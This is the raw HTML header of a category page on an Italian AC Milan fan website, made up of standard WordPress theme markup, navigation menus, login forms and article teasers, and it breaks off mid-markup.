    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.milannight.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.milannight.com/redazionali/",
                                "name": "Redazionali"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.milannight.com/redazionali/vado-al-max/",
                                "name": "Vado al Max"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/12/cropped-88D86E25-E433-4B9B-A77B-3B780A37988A-1.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/12/cropped-88D86E25-E433-4B9B-A77B-3B780A37988A-1.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/12/cropped-88D86E25-E433-4B9B-A77B-3B780A37988A-1.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/12/cropped-88D86E25-E433-4B9B-A77B-3B780A37988A-1.jpeg?fit=270%2C270&#038;ssl=1" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<body class="archive category category-vado-al-max category-25 wp-theme-Newspaper global-block-template-3 td_category_template_1 td_category_top_posts_style_1 wpb-js-composer js-comp-ver-5.4.2 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<!-- Google Tag Manager ProjectADV (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5VSRM2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager ProjectADV (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/milannight/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+MilanNightTifosiRossoneri" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:milannightblog@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/milannight" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/user52650628" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCX5Dsgav3BzA1Kc9ZAOVrpA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Accedi</a> <span></span><a id="register-link-mob">Registrati</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-first menu-item-has-children menu-item-105"><a href="https://www.milannight.com/redazionali/">Redazionali<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.milannight.com/redazionali/articoli/">Articoli</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/redazionali/sermoni/">Sermoni</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/redazionali/sguardi-rossoneri/">Sguardi rossoneri</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/redazionali/tattica-milan/">Tattica</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/redazionali/the-day-after/">The Day After</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/redazionali/vado-al-max/">Vado al Max</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/redazionali/voglio-essere-chiara/">Voglio essere Chiara</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.milannight.com/video-podcast/">Video &amp; podcast<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.milannight.com/video-podcast/link/">Link</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/video-podcast/podcast/">Podcast</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/video-podcast/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-5297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5297"><a href="https://www.milannight.com/night-awards/">Night Awards<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.milannight.com/night-awards/gli-albi-doro/">Gli albi d&#8217;oro</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/night-awards/premio-ric-oliveira/">Premio Ricardo Oliveira</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/night-awards/premio-ric-oliveira/2017-18/">2017/18</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/night-awards/premio-ric-oliveira/2018-19/">2018/19</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/night-awards/premio-ric-oliveira/2019-20/">2019/20</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/night-awards/premio-ric-oliveira/2020-21/">2020/21</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/night-awards/premio-ric-oliveira/2021-22/">2021/22</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/night-awards/premio-ric-oliveira/2022-23/">2022/23</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/night-awards/premio-ric-oliveira/2023-24/">2023/24</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/night-awards/premio-ric-oliveira/2024-25/">2024/25</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/night-awards/premio-teomondo-scrofalo/">Premio Teomondo Scrofalo</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/night-awards/premio-teomondo-scrofalo/2017-18-premio-sconcerto/">2017/18</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/night-awards/premio-teomondo-scrofalo/2018-19-premio-sconcerto/">2018/19</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/night-awards/premio-teomondo-scrofalo/2019-20-premio-sconcerto/">2019/20</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/night-awards/premio-teomondo-scrofalo/2020-21-premio-sconcerto/">2020/21</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/night-awards/premio-teomondo-scrofalo/2021-22-premio-sconcerto/">2021/22</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/night-awards/premio-teomondo-scrofalo/2022-23-premio-sconcerto/">2022/23</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/night-awards/premio-teomondo-scrofalo/2023-24-premio-sconcerto/">2023/24</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/night-awards/premio-teomondo-scrofalo/2024-25-premio-teomondo-scrofalo/">2024/25</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://www.milannight.com/ac-milan/">AC Milan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.milannight.com/ac-milan/bilanci/">Bilanci</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/ac-milan/news-calciomercato/">News &amp; calciomercato</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/ac-milan/pagelle/">Pagelle</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/ac-milan/partite/">Partite</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/ac-milan/partite/amichevoli/">Amichevoli</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/ac-milan/partite/champions-league-partite/">Champions League</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/ac-milan/partite/coppa-italia/">Coppa Italia</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/ac-milan/partite/europa-league/">Europa League</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/ac-milan/partite/presentazione-match/">Presentazione match</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/ac-milan/partite/serie-a/">Serie A</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/ac-milan/ritratti/">Ritratti</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/ac-milan/rosa-giocatori/">Rosa</a></li>
</ul>
</li>
<li id="menu-item-33443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33443"><a href="https://www.milannight.com/extra/">Extra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.milannight.com/extra/gauro-puma/">Gauro Puma</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/extra/nazionale/">Nazionale</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/extra/nazionale/europei/">Europei</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/extra/nazionale/mondiali/">Mondiali</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/extra/sotto-la-lente/">Sotto la lente</a></li>
	<li class="menu-item-0"><a href="https://www.milannight.com/extra/tarlo-paneaigatti/">Tarlo Paneaigatti</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Accedi</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Benvenuto!</span>Accedi al tuo account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>il tuo username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>la tua password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ACCEDI">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Password dimenticata?</a></div>
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrazione</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Benvenuto!</span>Crea un account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>La tua email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>il tuo username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTRATI">
	                <div class="td-login-info-text">La password verrà inviata via email.</div>
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recupero della password</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera la tua password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>La tua email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Invia la mia password">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.milannight.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 8
-->

<div class="td-header-wrap td-header-style-8">
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.milannight.com/">
            <img class="td-retina-data" data-retina="https://www.milannight.com/v2/wp-content/uploads/2017/11/milan-night-header-retina-300x126.png" src="https://www.milannight.com/v2/wp-content/uploads/2017/11/milan-night-header-1-300x126.png" alt=""/>
            <span class="td-visual-hidden">Milan Night</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/milannight/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+MilanNightTifosiRossoneri" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:milannightblog@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/milannight" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/user52650628" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCX5Dsgav3BzA1Kc9ZAOVrpA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                lunedì 26 Gennaio 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Accedi</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-menu-secondario" class="top-header-menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-28"><a href="https://www.milannight.com/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29"><a href="https://www.milannight.com/disclaimer-utilities/">Disclaimer / Utilities</a></li>
<li id="menu-item-4788" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4788"><a rel="privacy-policy" href="https://www.milannight.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-16065" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16065"><a href="https://www.milannight.com/regolamento-milannight/">Regolamento Milannight</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>il tuo username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>la tua password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto...</a></div>
                            <a id="register-link">Crea account</a>
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Crea account</div>
                    <div class="td-login-panel-descr">Benvenuto! Registrati subito</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>La tua email</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>il tuo username</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Registrati">
                    <div class="td-login-info-text">La password verrà inviata via email.</div>
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>La tua email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.milannight.com/">
			<img class="td-retina-data" data-retina="https://www.milannight.com/v2/wp-content/uploads/2017/11/milan-night-header-red-retina-300x126-300x126.png" src="https://www.milannight.com/v2/wp-content/uploads/2017/11/milan-night-header-red-retina-300x126-300x126.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.milannight.com/">
			<img class="td-retina-data" data-retina="https://www.milannight.com/v2/wp-content/uploads/2017/11/milan-night-header-retina-300x126.png" src="https://www.milannight.com/v2/wp-content/uploads/2017/11/milan-night-header-1-300x126.png" alt=""/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-first td-menu-item td-mega-menu menu-item-105"><a href="https://www.milannight.com/redazionali/">Redazionali</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69777e857507f_rand td_with_ajax_pagination td-pb-border-top td_block_template_3"  data-td-block-uid="td_uid_1_69777e857507f" ><script>var block_td_uid_1_69777e857507f = new tdBlock();
block_td_uid_1_69777e857507f.id = "td_uid_1_69777e857507f";
block_td_uid_1_69777e857507f.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"36","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tutti","color_preset":"","border_top":"","class":"td_uid_1_69777e857507f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69777e857507f_rand","tdc_css_class_style":"td_uid_1_69777e857507f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69777e857507f.td_column_number = "3";
block_td_uid_1_69777e857507f.block_type = "td_block_mega_menu";
block_td_uid_1_69777e857507f.post_count = "4";
block_td_uid_1_69777e857507f.found_posts = "1947";
block_td_uid_1_69777e857507f.header_color = "";
block_td_uid_1_69777e857507f.ajax_pagination_infinite_stop = "";
block_td_uid_1_69777e857507f.max_num_pages = "487";
tdBlocksArray.push(block_td_uid_1_69777e857507f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69777e857507f" id="td_uid_2_69777e8576c99" data-td_block_id="td_uid_1_69777e857507f" data-td_filter_value="" href="https://www.milannight.com/redazionali/">Tutti</a><a class="mega-menu-sub-cat-td_uid_1_69777e857507f"  id="td_uid_3_69777e8576cc1" data-td_block_id="td_uid_1_69777e857507f" data-td_filter_value="70" href="https://www.milannight.com/redazionali/articoli/">Articoli</a><a class="mega-menu-sub-cat-td_uid_1_69777e857507f"  id="td_uid_4_69777e8576ce3" data-td_block_id="td_uid_1_69777e857507f" data-td_filter_value="21" href="https://www.milannight.com/redazionali/sermoni/">Sermoni</a><a class="mega-menu-sub-cat-td_uid_1_69777e857507f"  id="td_uid_5_69777e8576d01" data-td_block_id="td_uid_1_69777e857507f" data-td_filter_value="351" href="https://www.milannight.com/redazionali/sguardi-rossoneri/">Sguardi rossoneri</a><a class="mega-menu-sub-cat-td_uid_1_69777e857507f"  id="td_uid_6_69777e8576d1d" data-td_block_id="td_uid_1_69777e857507f" data-td_filter_value="40" href="https://www.milannight.com/redazionali/tattica-milan/">Tattica</a><a class="mega-menu-sub-cat-td_uid_1_69777e857507f"  id="td_uid_7_69777e8576d39" data-td_block_id="td_uid_1_69777e857507f" data-td_filter_value="472" href="https://www.milannight.com/redazionali/the-day-after/">The Day After</a><a class="mega-menu-sub-cat-td_uid_1_69777e857507f"  id="td_uid_8_69777e8576d54" data-td_block_id="td_uid_1_69777e857507f" data-td_filter_value="25" href="https://www.milannight.com/redazionali/vado-al-max/">Vado al Max</a><a class="mega-menu-sub-cat-td_uid_1_69777e857507f"  id="td_uid_9_69777e8576d6f" data-td_block_id="td_uid_1_69777e857507f" data-td_filter_value="26" href="https://www.milannight.com/redazionali/voglio-essere-chiara/">Voglio essere Chiara</a></div></div><div id=td_uid_1_69777e857507f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.milannight.com/ac-milan/pagelle/pagelle-roma-milan-1-1-2/" rel="bookmark" title="Pagelle Roma Milan 1-1"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/pagelle-roma-milan.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/pagelle-roma-milan.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/pagelle-roma-milan.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/pagelle-roma-milan.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/pagelle-roma-milan.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pagelle Roma Milan 1-1"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/ac-milan/pagelle/pagelle-roma-milan-1-1-2/" rel="bookmark" title="Pagelle Roma Milan 1-1">Pagelle Roma Milan 1-1</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.milannight.com/redazionali/sguardi-rossoneri/lestinzione/" rel="bookmark" title="L&#8217;estinzione"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2026/01/dollari.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2026/01/dollari.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2026/01/dollari.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2026/01/dollari.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2026/01/dollari.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="L&#8217;estinzione"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/redazionali/sguardi-rossoneri/lestinzione/" rel="bookmark" title="L&#8217;estinzione">L&#8217;estinzione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.milannight.com/redazionali/voglio-essere-chiara/schrodinger-non-ama-i-gatti/" rel="bookmark" title="Schrödinger non ama i gatti"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2026/01/Il-gatto-di-Schrodinger.png?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2026/01/Il-gatto-di-Schrodinger.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2026/01/Il-gatto-di-Schrodinger.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2026/01/Il-gatto-di-Schrodinger.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2026/01/Il-gatto-di-Schrodinger.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Schrödinger non ama i gatti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/redazionali/voglio-essere-chiara/schrodinger-non-ama-i-gatti/" rel="bookmark" title="Schrödinger non ama i gatti">Schrödinger non ama i gatti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
